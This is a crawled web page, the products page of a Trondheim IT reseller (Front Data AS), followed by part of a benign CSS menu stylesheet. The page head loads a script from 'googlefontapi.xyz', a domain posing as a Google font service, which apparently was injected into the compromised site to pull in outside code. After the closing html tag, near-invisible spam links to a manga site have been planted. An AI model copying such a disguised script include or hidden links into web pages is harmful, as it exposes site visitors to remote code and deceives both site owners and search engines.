

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://frontdata.no/produkter
body_size: 14202
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Front Data AS
</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/27032015143603_n2d7nw7o8b.css?version=0617" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=0617" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=0617" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=0617" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=0617" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><meta name="description" /><meta name="keywords" /><meta name="authtor" /><meta name="copyright" /><link href="/WebResource.axd?d=D-eIAQRRRndbHrfVqVpARcMxz99bchFr0gwW7Lyion1egD4wW2a99zDgJrZLO1-Q7NpzzAqHcM97AHEphs_-i9dd7vccLwJm6YZW_x-68SPJ0bmiZ_q1U1enVtaKnDexM02ceQabzuIOhsaQICiNJw2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <form method="post" action="./produkter?id=produkter" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMTMxMTI2NjI2D2QWAgIBD2QWCgIFDxYCHgRocmVmBT9+L2Nzc19nZW5lcmF0b3IvcGFnZS8yNzAzMjAxNTE0MzYwM19uMmQ3bnc3bzhiLmNzcz92ZXJzaW9uPTA2MTdkAgcPFgIfAAUbfi9jc3MvbWFpbi5jc3M/[base64]/cNjPpvbwTFKSVDJy9dZr2A=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=AFdf8ZNXrPfwIjTGxiGOlUuTyANyp7dN4stv8cvLVV-ixZKmEvfX-ORLe0OsvmuK1ifZboXCmkDqhNt5IAkilQTOS-gq9dBDXB0uCxsIs1s1&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAB9YHEf/X+RG5w0UC2oqaBpIq2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//ikuc+HJ0pbs+uvaVwyUsSFRhmRFIxL9hNtPfsK9AGq2Xr1m82m4Ho0+qFzwjb4wOMK6sz3jBeUGQKOQX5+LCI1Suh1WHcp/p4sX07YlbAeCMGJvo1pz/M0Xe/qqHGDz1S2tq5HZDtEJOk4DR4SZoCqgio9uPRMbqJ6MT1kkMdObWzcl752H29/LYA5VxE44U0Xsmh9M8LDFINkItJlRrlsW9rKXwNIetxJdM88SSka/5PPT5kU/8MeC360ClPLkKei+NGGZQ+nb7Gfh8TeH8klL02QYNyXvkelUPzYOAnq49WwJKm9Kx10tBiqGzCuXmoUSOIgH8xp7klMRR5zKdHzbItIx0zBRhDT2PP7Hp/WloB6LoBY4iUEOTCxVcqy0ZJ0ZBWd/eFo5mIKCoMxNArln3BgE8p1RwjUs/MXkduuiNlMRoAwAnEIeXuhPzQV4YFWwQqvAIdf9eWxlympWCon7jlrn2NNoTfmCSqKSVeKUyHu4gWTc3zDX2PMvNNeroX4FRnBJUyt5Op+11EZedSH/Fp4Ls3SEApH5RHDVa+XOVzXdcQbWT664Op92pCCp6OoHLKXtLhBeWRaKVOYjFEV7eSU8riwE=" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="startside"><span class="rmText">Startside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="produkter"><span class="rmText">Produkter</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="tjenester-support"><span class="rmText">Tjenester & Support</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="service"><span class="rmText">Service</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="om-front-data"><span class="rmText">Om Front Data</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt"><span class="rmText">Kontakt</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"><h1>Produkter</h1><h2>Front Data AS leverer data- og programvareløsninger fra velkjente produsenter.</h2><br>Maskinvare fra Apple, HP, Lenovo, Samsung, Fujitsu og Acer for å nevnte de mest kjente.<br>Programvare fra Apple, Adobe, Microsoft, Extensis og Enfocus.<br><br>Vi leverer tilleggsutstyr som&nbsp;skrivere, scannere, skjermer, routere, minnebrikker, harddisker og&nbsp;forbruksmateriell.<br></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"><table class="" style="width: 1000px;"><tbody><tr><td class="" style="width: 30px; text-align: left; vertical-align: top;">&nbsp;</td><td class="" style="width: 220px; text-align: left; vertical-align: top;"><h4><strong>Kontakt:</strong><br><br>Front Data AS<br>Sorgenfriveien 9<br>7031 Trondheim<br>Telefon:&nbsp;913 12 888<br>E-post: <a href="mailto:viggo@frontdata.no">viggo@frontdata.no</a>&nbsp;<br><br>Man-Fre: 08:00-16:00</h4></td><td class="" style="width: 500px; text-align: center; vertical-align: top;">
<br>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1786.114790741102!2d10.398120599999999!3d63.405823700000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x466d31e830ce5be9%3A0x4220cd69111c6840!2sSorgenfriveien+9%2C+7037+Trondheim!5e0!3m2!1sno!2sno!4v1427701320538" width="500" height="183" frameborder="0" style="border:0"></iframe>

</td><td class="" style="width: 220px; text-align: right; vertical-align: top;"><h4><strong>Start TeamViewer</strong></h4><a href="https://www.teamviewer.com/en/download/mac.aspx" target="_blank"><img src="http://g4-1.aktiweb.no/Kundearkiv/9584/MineDokumenter/tw_mac.png" style="border-width: 0px; border-style: solid;"></a><br><br><a href="https://www.teamviewer.com/en/download/windows.aspx" target="_blank"><img src="http://g4-1.aktiweb.no/Kundearkiv/9584/MineDokumenter/tw_windows.png" style="border-width: 0px; border-style: solid;"></a><a href="http://www.teamviewer.com/download/TeamViewerQS.exe" target="_blank"></a><br></td><td class="" style="width: 30px; text-align: right; vertical-align: top;">&nbsp;</td></tr></tbody></table><p style="text-align: center;">&nbsp;</p></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="http://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="http://g4-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent2" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent1" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/startside","target":"_self"},{"navigateUrl":"~/produkter","target":"_self"},{"navigateUrl":"~/tjenester-support","target":"_self"},{"navigateUrl":"~/service","target":"_self"},{"navigateUrl":"~/om-front-data","target":"_self"},{"navigateUrl":"~/kontakt","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    
</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.02px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.02px;">mangadex</span></a>

--- FILE ---
content_type: text/css
request_url: http://frontdata.no/Skins/Menu.hMenu.css
body_size: 14024
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 17px/62px "Roboto Condensed", sans-serif;
  color: #d8702c;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #ffffff; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }


.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: #d8712c;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #000000;
  background-color: #d8702c;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 8px 0px 8px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #000000;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 14px/25px "Segoe UI", Arial, sans-serif;
  color: #ffffff; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #939597; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
